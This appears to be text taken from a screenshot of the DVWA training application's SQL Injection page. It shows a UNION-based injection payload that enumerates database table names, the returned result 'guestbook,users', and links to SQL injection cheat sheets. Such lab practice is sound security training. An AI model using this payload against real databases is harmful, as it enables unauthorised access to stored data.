 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: 1' and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: 1
Surname: guestbook,users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/